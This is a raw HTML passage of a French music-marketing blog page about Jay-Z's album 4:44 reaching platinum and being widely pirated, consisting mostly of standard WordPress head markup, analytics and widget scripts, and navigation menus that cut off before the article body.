

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.foodzik.fr/2017/07/4-44-jay-z/
body_size: 14989
content:
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136785696-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-136785696-1');</script> <!DOCTYPE html> <!--[if lt IE 7]><html
lang="fr-FR" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if (IE 7)&!(IEMobile)]><html
lang="fr-FR" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"><![endif]--> <!--[if (IE 8)&!(IEMobile)]><html
lang="fr-FR" prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"><![endif]--> <!--[if gt IE 8]><!--><html
lang="fr-FR" prefix="og: http://ogp.me/ns#" class="no-js"><!--<![endif]--><head><meta
charset="utf-8"> <!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]--><meta
name="viewport" content="width=device-width, initial-scale=1.0"/><link
rel="pingback" href="https://www.foodzik.fr/xmlrpc.php"><title>4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois  - Foodzik</title><link
rel="canonical" href="https://www.foodzik.fr/2017/07/4-44-jay-z/" /><meta
property="og:locale" content="fr_FR" /><meta
property="og:type" content="article" /><meta
property="og:title" content="4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois  - Foodzik" /><meta
property="og:description" content="Partager via FacebookPartager via TwitterPartager via LinkedinPartager via EmailPartager via PinterestTrois, c’est le nombre de jours qu’il aura fallu pour voir le dernier album de Jay-Z certifié disque de platine. Sorti en exclusivité le 30 juin sur TIDAL, la plateforme de streaming appartenant à … Jay-Z, il a également été piraté 1 million de fois &hellip;" /><meta
property="og:url" content="https://www.foodzik.fr/2017/07/4-44-jay-z/" /><meta
property="og:site_name" content="Foodzik" /><meta
property="article:author" content="https://www.facebook.com/FOODZIK.BLOG" /><meta
property="article:tag" content="jay z" /><meta
property="article:tag" content="tidal" /><meta
property="article:section" content="Actualités" /><meta
property="article:published_time" content="2017-07-07T15:30:46+00:00" /><meta
property="article:modified_time" content="2019-06-04T09:11:04+00:00" /><meta
property="og:updated_time" content="2019-06-04T09:11:04+00:00" /><meta
property="og:image" content="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg" /><meta
property="og:image:secure_url" content="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg" /><meta
property="og:image:width" content="1280" /><meta
property="og:image:height" content="720" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:description" content="Partager via FacebookPartager via TwitterPartager via LinkedinPartager via EmailPartager via PinterestTrois, c’est le nombre de jours qu’il aura fallu pour voir le dernier album de Jay-Z certifié disque de platine. Sorti en exclusivité le 30 juin sur TIDAL, la plateforme de streaming appartenant à … Jay-Z, il a également été piraté 1 million de fois [&hellip;]" /><meta
name="twitter:title" content="4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois  - Foodzik" /><meta
name="twitter:image" content="https://www.foodzik.fr/wp-content/uploads/2017/07/08923c26-25b7-41ce-9914-a9cabb0be899.jpeg" /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="Foodzik &raquo; Flux" href="https://www.foodzik.fr/feed/" /><link
rel="alternate" type="application/rss+xml" title="Foodzik &raquo; Flux des commentaires" href="https://www.foodzik.fr/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Foodzik &raquo; 4:44 : le nouvel album de Jay-Z disque de platine … et piraté 1 million de fois  Flux des commentaires" href="https://www.foodzik.fr/2017/07/4-44-jay-z/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.foodzik.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.7"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b!==c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link
rel='stylesheet' id='coco-social-css'  href='https://www.foodzik.fr/wp-content/plugins/cocorico-social/style.css?ver=1.2.1' type='text/css' media='screen' /><link
rel='stylesheet' id='ye_dynamic-css'  href='https://www.foodzik.fr/wp-content/plugins/youtube-embed/css/main.min.css?ver=4.8.7' type='text/css' media='all' /><link
rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.foodzik.fr/wp-content/plugins/simple-social-icons/css/style.css?ver=2.0.1' type='text/css' media='all' /><link
rel='stylesheet' id='socicon-css'  href='https://www.foodzik.fr/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20170209' type='text/css' media='all' /><link
rel='stylesheet' id='genericons-css'  href='https://www.foodzik.fr/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' /><link
rel='stylesheet' id='fontawesome-css'  href='https://www.foodzik.fr/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20170209' type='text/css' media='all' /><link
rel='stylesheet' id='dashicons-css'  href='https://www.foodzik.fr/wp-includes/css/dashicons.min.css?ver=4.8.7' type='text/css' media='all' /><link
rel='stylesheet' id='cb-main-stylesheet-css'  href='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/css/style.min.css?ver=3.1.2' type='text/css' media='all' /><link
rel='stylesheet' id='cb-font-stylesheet-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Cgreek-ext&#038;ver=3.1.2' type='text/css' media='all' /> <!--[if lt IE 10]><link
rel='stylesheet' id='cb-ie-only-css'  href='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/css/ie.css?ver=3.1.2' type='text/css' media='all' /> <![endif]--> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.foodzik.fr/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' src='https://www.foodzik.fr/wp-content/themes/15zine-3-2-1-full-package/15zine/library/js/modernizr.custom.min.js?ver=2.6.2'></script> <link
rel='https://api.w.org/' href='https://www.foodzik.fr/wp-json/' /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foodzik.fr/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.foodzik.fr/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 4.8.7" /><link
rel='shortlink' href='https://www.foodzik.fr/?p=5574' /><link
rel="alternate" type="application/json+oembed" href="https://www.foodzik.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://www.foodzik.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foodzik.fr%2F2017%2F07%2F4-44-jay-z%2F&#038;format=xml" /> <script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script> <style type="text/css">#cb-nav-bar .cb-mega-menu-columns .cb-sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.cb-meta-style-1 .cb-article-meta { background: rgba(0, 0, 0, 0); }.cb-module-block .cb-meta-style-2 img, .cb-module-block .cb-meta-style-4 img, .cb-grid-x .cb-grid-img img, .cb-grid-x .cb-grid-img .cb-fi-cover  { opacity: 1; }@media only screen and (min-width: 768px) {
                .cb-module-block .cb-meta-style-1:hover .cb-article-meta { background: rgba(0, 0, 0, 0.75); }
                .cb-module-block .cb-meta-style-2:hover img, .cb-module-block .cb-meta-style-4:hover img, .cb-grid-x .cb-grid-feature:hover img, .cb-grid-x .cb-grid-feature:hover .cb-fi-cover, .cb-slider li:hover img { opacity: 0.25; }
            }body { color:#232323; }.cb-header { background-color: #f2f2f2; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #f6ad11; }</style><style type="text/css">body, #respond, .cb-font-body { font-family: 'Open Sans', sans-serif; } h1, h2, h3, h4, h5, h6, .cb-font-header, #bbp-user-navigation, .cb-byline{ font-family:'Oswald', sans-serif; }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style>.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-138:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-138:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-138 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-69:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-69:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-69 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-67:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-67:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-67 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-68:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-68:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-68 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-290:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-290:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-290 .cb-big-menu { border-top-color: #; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-1462:hover, .cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-1462:focus { background:# !important ; }
.cb-mm-on #cb-nav-bar .cb-main-nav .menu-item-1462 .cb-big-menu { border-top-color: #; }</style><link
rel="icon" href="https://www.foodzik.fr/wp-content/uploads/2013/09/cropped-Foodzik_logo-copie-32x32.png" sizes="32x32" /><link
rel="icon" href="https://www.foodzik.fr/wp-content/uploads/2013/09/cropped-Foodzik_logo-copie-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon-precomposed" href="https://www.foodzik.fr/wp-content/uploads/2013/09/cropped-Foodzik_logo-copie-180x180.png" /><meta
name="msapplication-TileImage" content="https://www.foodzik.fr/wp-content/uploads/2013/09/cropped-Foodzik_logo-copie-270x270.png" /></head><body
data-rsssl=1 class="post-template-default single single-post postid-5574 single-format-standard  cb-sticky-mm  cb-tm-dark cb-body-light cb-menu-light cb-mm-dark cb-footer-dark   cb-m-logo-off cb-m-sticky cb-sw-tm-box cb-sw-header-box cb-sw-menu-box cb-sw-footer-box cb-menu-al-left  cb-fis-b-standard-uncrop  cb-fis-tl-st-default"><div
id="cb-outer-container"><div
id="cb-top-menu" class="clearfix cb-font-header  wrap"><div
class="wrap clearfix cb-site-padding cb-top-menu-wrap"><div
class="cb-left-side cb-mob"> <a
href="#" id="cb-mob-open" class="cb-link"><i
class="fa fa-bars"></i></a></div><ul
class="cb-top-nav cb-left-side"><li
id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a
href="https://www.foodzik.fr/contact/">Contact</a></li><li
id="menu-item-4721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4721"><a
href="https://www.foodzik.fr/redacteur-foodzik/">Devenir rédacteur</a></li><li
id="menu-item-5555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5555"><a
href="https://www.foodzik.fr/partenaires/">Ils nous font confiance</a></li></ul><ul
class="cb-top-nav cb-right-side"><li
class="cb-icon-search cb-menu-icons-extra"><a
href="#" class="cb-tip-bot" data-cb-tip="Rechercher" title="Rechercher" id="cb-s-trigger-gen"><i
class="fa fa-search"></i></a></li><li
class="cb-menu-icons-extra cb-social-icons-extra"><a
href="http://www.twitter.com/@foodzik_live" class="cb-tip-bot" data-cb-tip="Twitter" target="_blank"><i
class="fa fa-twitter" aria-hidden="true"></i></a></li><li
class="cb-menu-icons-extra cb-social-icons-extra"><a
href="http://www.facebook.com/foodzik.live" class="cb-tip-bot" data-cb-tip="Facebook" target="_blank"><i
class="fa fa-facebook" aria-hidden="true"></i></a></li><li
class="cb-menu-icons-extra cb-social-icons-extra"><a
href="http://www.instagram.com/jeremy_fr" class="cb-tip-bot" data-cb-tip="Instagram" target="_blank"><i
class="fa fa-instagram" aria-hidden="true"></i></a></li></ul></div></div><div
id="cb-mob-menu" class="cb-mob-menu"><div
class="cb-mob-close-wrap"> <a
href="#" id="cb-mob-close" class="cb-link"><i
class="fa cb-times"></i></a></div><div
class="cb-mob-menu-wrap"><ul
id="cb-mob-ul" class="cb-mobile-nav cb-top-nav cb-mob-ul-show"><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a
title="Home" href="https://foodzik.fr">Home</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138"><a
href="https://www.foodzik.fr/categorie/actualites/">Actu</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a
href="https://www.foodzik.fr/categorie/strategie-de-lancement/">Lancements</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a
href="https://www.foodzik.fr/categorie/brandcontent/">Brand Content</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a
href="https://www.foodzik.fr/categorie/brandexperience/">Brand Experience</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a
href="https://www.foodzik.fr/categorie/amuse-bouches/">Amuse-Bouches</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a
href="https://www.foodzik.fr/categorie/gourmandises/">Gourmandises</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6021"><a
href="https://www.foodzik.fr/categorie/interviews/">ITWS</a></li></ul></div></div><div
id="cb-container" class="clearfix" > <header
id="cb-header" class="cb-header  wrap"><div
id="cb-logo-box" class="cb-logo-center wrap"><div
id="logo"> <a
href="https://www.foodzik.fr"> <img
src="https://www.foodzik.fr/wp-content/uploads/2018/10/header.png" alt="Foodzik" > </a></div></div> </header><div
id="cb-menu-search" class="cb-s-modal cb-modal"><div
class="cb-close-m cb-ta-right"><i
class="fa cb-times"></i></div><div
class="cb-s-modal-inner cb-pre-load cb-light-loader cb-modal-inner cb-font-header cb-mega-three cb-mega-posts clearfix"><form
method="get" class="cb-search" action="https://www.foodzik.fr/"> <input
type="text" class="cb-search-field cb-font-header" placeholder="Rechercher..." value="" name="s" title="" autocomplete="off"> <button
class="cb-search-submit" type="submit" value=""><i
class="fa fa-search"></i></button></form><div
id="cb-s-results"></div></div></div> <nav
id="cb-nav-bar" class="clearfix  wrap"><div
class="cb-nav-bar-wrap cb-site-padding clearfix cb-font-header  wrap"><ul
class="cb-main-nav wrap clearfix"><li
id="menu-item-4745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4745"><a
title="Home" href="https://foodzik.fr">Home</a></li><li
id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138"><a
href="https://www.foodzik.fr/categorie/actualites/">Actu</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Actu</h2><a
href="https://www.foodzik.fr/categorie/actualites/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7830 post type-post status-publish format-standard has-post-thumbnail category-actualites tag-dream-nation tag-electro tag-festival tag-foodzik tag-musique"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2025/09/7830/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/07/DN25_Annonce_Couv_Page-FB-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/09/7830/">Dream Nation 2025 : le line-up complet dévoilé</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7818 post type-post status-publish format-standard has-post-thumbnail category-actualites tag-bassquake tag-dreamnation tag-dubstep tag-electro tag-festival tag-hard-music tag-lunar tag-musique tag-pulsar tag-techno tag-trance tag-warzone"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2025/07/dream-nation-2025-les-scenes-et-artistes-qui-vous-attendent/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/07/DN25_Annonce_Couv_Page-FB-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/07/dream-nation-2025-les-scenes-et-artistes-qui-vous-attendent/">Dream Nation 2025 : les scènes et artistes qui vous attendent</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-7812 post type-post status-publish format-standard has-post-thumbnail category-actualites tag-dream-nation tag-electronique tag-musique tag-paris tag-techno"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2025/06/dreamnation-festival-revient-en-2025/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2025/06/DN25_2enoms_1920x1080_v4-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="dreamnation 2025" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2025/06/dreamnation-festival-revient-en-2025/">DreamNation Festival Revient en 2025 !</a></h2></div></li></ul></div></div></li><li
id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69"><a
href="https://www.foodzik.fr/categorie/strategie-de-lancement/">Lancements</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Lancements</h2><a
href="https://www.foodzik.fr/categorie/strategie-de-lancement/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7798 post type-post status-publish format-standard has-post-thumbnail category-strategie-de-lancement tag-jack-white"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2024/07/jack-white-lecon-marketing-no-name/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/07/Capture-d’écran-2024-07-26-à-09.34.18-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/07/jack-white-lecon-marketing-no-name/">Jack White donne une énorme leçon marketing pour la sortie de nouvel album &#8220;No Name&#8221;</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7433 post type-post status-publish format-standard has-post-thumbnail category-actualites category-brandexperience category-strategie-de-lancement tag-cyberpunk-2077 tag-gameplay tag-jeu-video tag-ost"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2020/12/cyberpunk-2077-a-t-il-casse-le-game-avec-sa-bo/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2020/12/Voici-la-piste-Run-the-Jewels-pour-Cyberpunk-2077-qui-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2020/12/cyberpunk-2077-a-t-il-casse-le-game-avec-sa-bo/">Cyberpunk 2077 a-t-il cassé le game avec sa BO ?</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-5663 post type-post status-publish format-standard has-post-thumbnail category-actualites category-strategie-de-lancement tag-esperanza-spalding tag-facebook-live tag-international-jazz-day"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2017/08/esperanza-spalding-facebook-live/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2017/08/maxresdefault-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2017/08/maxresdefault-360x240.jpg 360w, https://www.foodzik.fr/wp-content/uploads/2017/08/maxresdefault-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2017/08/esperanza-spalding-facebook-live/">Esperanza Spalding, l&#8217;enregistrement de son prochain album en direct sur Facebook</a></h2></div></li></ul></div></div></li><li
id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a
href="https://www.foodzik.fr/categorie/brandcontent/">Brand Content</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Brand Content</h2><a
href="https://www.foodzik.fr/categorie/brandcontent/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7734 post type-post status-publish format-standard has-post-thumbnail category-brandcontent tag-mercedes-benz tag-radio-nova tag-universal-music"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2023/11/the-iconic-playlist-mercedes/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2023/11/Capture-d’écran-2023-11-09-à-20.19.36-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2023/11/the-iconic-playlist-mercedes/">The Iconic Playlist : la Musique dans ma Mercedes-Benz, Benz, Benz &#x1f3b6;</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7679 post type-post status-publish format-standard has-post-thumbnail category-brandcontent tag-artistes tag-music tag-revenu tag-streaming"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2023/07/streaming-monetisation-artistes/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2023/07/Capture-d’écran-2023-07-10-à-12.15.12-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2023/07/streaming-monetisation-artistes/">Artistes : comment monétiser votre musique avec brio !</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-7666 post type-post status-publish format-standard has-post-thumbnail category-actualites category-brandcontent tag-hellfest"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2023/06/dates-histoire-hellfest/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2023/06/Capture-d’écran-2024-02-28-à-09.28.20-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2023/06/dates-histoire-hellfest/">3 Dates Inoubliables qui ont Marqué l&#8217;Histoire du Hellfest</a></h2></div></li></ul></div></div></li><li
id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a
href="https://www.foodzik.fr/categorie/brandexperience/">Brand Experience</a><div
class="cb-menu-drop cb-bg cb-mega-menu cb-big-menu clearfix"><div
class="cb-mega-three cb-mega-posts  clearfix"><div
class="cb-upper-title"><h2>Brand Experience</h2><a
href="https://www.foodzik.fr/categorie/brandexperience/" class="cb-see-all">Tout voir</a></div><ul
class="cb-sub-posts"><li
class="cb-looper cb-article-1 cb-mm-posts-count-3 cb-style-1 clearfix post-7782 post type-post status-publish format-standard has-post-thumbnail category-actualites category-brandexperience tag-arte tag-arte-concert tag-festival tag-hellfest tag-rock"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2024/07/bilan-hellfest-2024-strategies-marketing-et-line-up-unique/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/07/1-360x240.jpeg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" srcset="https://www.foodzik.fr/wp-content/uploads/2024/07/1-360x240.jpeg 360w, https://www.foodzik.fr/wp-content/uploads/2024/07/1.jpeg 720w" sizes="(max-width: 360px) 100vw, 360px" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/07/bilan-hellfest-2024-strategies-marketing-et-line-up-unique/">Bilan Hellfest 2024 : Une Édition Record entre Stratégies Marketing et Line-Up Unique</a></h2></div></li><li
class="cb-looper cb-article-2 cb-mm-posts-count-3 cb-style-1 clearfix post-7766 post type-post status-publish format-standard has-post-thumbnail category-brandexperience"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2024/05/hellfest-2024-succes-marketing/"><img
width="360" height="240" src="https://www.foodzik.fr/wp-content/uploads/2024/05/Hellfest_2024_Facebook_Hellfest1701164981803-format4by3-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="" /></a></div><div
class="cb-meta"><h2 class="cb-post-title"><a
href="https://www.foodzik.fr/2024/05/hellfest-2024-succes-marketing/">Hellfest 2024 : Succès d&#8217;un stratégie marketing audacieuse</a></h2></div></li><li
class="cb-looper cb-article-3 cb-mm-posts-count-3 cb-style-1 clearfix post-7637 post type-post status-publish format-standard has-post-thumbnail category-actualites category-brandexperience tag-audio-technica tag-walkman"><div
class="cb-mask cb-img-fw" style="background-color: #f6ad11;"><a
href="https://www.foodzik.fr/2022/11/audio-technica-baladeur-vinyles/"><img
